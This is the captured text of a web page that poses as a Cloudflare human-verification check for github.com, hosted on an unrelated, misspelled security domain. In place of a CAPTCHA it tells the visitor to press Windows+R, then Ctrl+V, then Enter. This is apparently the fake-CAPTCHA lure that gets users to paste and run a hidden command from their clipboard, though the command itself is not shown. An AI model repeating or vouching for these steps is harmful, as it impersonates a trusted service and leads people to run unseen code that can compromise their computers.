 Just a moment...
https://security.flaxergaurds.com/?domain=Z2l0aHViLmNvbQ%3D%3D&link=aHR0cHM6Ly9naXRodWIuZ2l0aHViY...
github.com
Verify you are human by completing the action below.
Verify you are human
CLOUDFLARE
Privacy • Terms
Complete the Verification
Steps
the security of your connection before proceeding.
1. Press the Windows Key ( ) + R
2. Press CTRL + V
3. Press Enter
4. Please wait for the Continue
button to appear